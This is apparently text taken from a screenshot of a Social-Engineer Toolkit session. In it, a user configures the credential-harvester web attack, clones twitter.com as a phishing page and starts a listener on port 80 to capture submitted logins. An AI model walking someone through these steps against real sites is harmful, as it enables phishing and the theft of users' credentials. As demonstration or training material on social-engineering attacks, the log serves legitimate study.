 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.54]:
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Rega
rdless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: